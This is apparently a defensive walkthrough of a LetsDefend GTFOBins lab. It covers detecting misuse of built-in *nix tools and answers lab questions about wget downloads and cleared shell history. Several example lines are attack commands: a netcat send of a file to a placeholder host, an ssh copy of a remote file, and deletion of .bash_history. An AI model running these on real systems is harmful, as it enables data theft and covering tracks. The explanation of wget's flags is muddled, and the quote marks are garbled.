On *nix computers, a number of apps come pre-installed. As a result, attackers can use these apps for a variety of tasks (including finding information or establishing a connection to the command center) without requiring other apps on a *nix machine that has been hijacked.

Commands commonly used
wget is a file upload & download tool. Supported protocols are HTTP, HTTPS, ftp. Using wget with the -O flag parameter, the file specified can be downloaded as the file/directory.
Early Detection: Monitor closely the -O parameter. It should be questioned whether the IP or domain to which the file is pulled is a known destination.
Command to search in Linux audit.logs directly:# cat /var/log/audit/audit.log | grep “wget†| grep "\-O"
Command to search in Linux command history: # history |grep “wget†| grep "\-O"
- Process creation can be searched in EDR/XDR logs as "wget".
nc (Netcat) is commonly utilized for reading and writing data over TCP/UDP protocols. It helps perform file transfer operations. To test out the command, simply perform the following:nc site.com 12345 < "file to send">
Command to search in Linux audit.logs directly:cat /var/log/audit/audit.log | grep “nc†| grep “-lâ€
Command to search in the Linux command history: history |grep “nc†| grep “-lâ€
SFTP (Secure File Transfer Protocol) is used for a secure file transfer. It provides file transfers over SSH, connects to a target system and the file download operation is performed on the target system using the get command.
Early Detection: sftp usage with the get parameter should be closely monitored and questioned to determine if the file transferred is a known destination.
Command to search in Linux audit.logs directly:cat /var/log/audit/audit.log | grep “sftpâ€
Command to search in the Linux command history: history | grep “sftpâ€
SSH (Secure Shell) is basically used to connect remotely or run commands on a remote system. It can be used for either file upload or download.
How to execute:
[email protected]
RPATH = file_to_get
LPATH = file_to_save

ssh $HOST "cat $RPATH" > $LPATHLet's Defend Walkthrough Lab - GTFOBins
NOTE: The answers are in the gtfo.log or history records. You can find the answers by searching in these files.
Log File Location: /root/Desktop/QuestionFiles/
Which file was downloaded from the target system using “T1070.003 - Indicator Removal: Clear Command History†Mitre ATT&CK technique?
So what is the Indicator Removal on Host: Clear Command History? The adversary might try to hide their tracks during intrusions and run commands such as clear history or history -c, if we search up in the history record logs we will be able to see these commands.

Answer: remote_hist.txt
- Which file was deleted after being downloaded from the target system using “T1070.003 - Indicator Removal: Clear Command History†Mitre ATT&CK technique?

rm -f /root/.bash_history: This command deletes the .bash_history file on the remote server. The -f option forces the removal without prompting for confirmation.Answer: .bash_history
- Which application was utilized to download “linux.iso†file which was downloaded using the “T1105 - Ingress Tool Transfer†Mitre ATT&CK technique?

wget is the command that was utilized.Answer: wget
- What is the location (/directory/file) of the file downloaded with the wget application on the operating system?

-o flag in the wget command is used to specify the name of the output file where the log of the download process will be saved.Answer: /tmp/linux.iso
- In which system was the command history deleted using the “T1070.003 - Indicator Removal: Clear Command History†Mitre ATT&CK technique?
Answer: 172.16.1.13
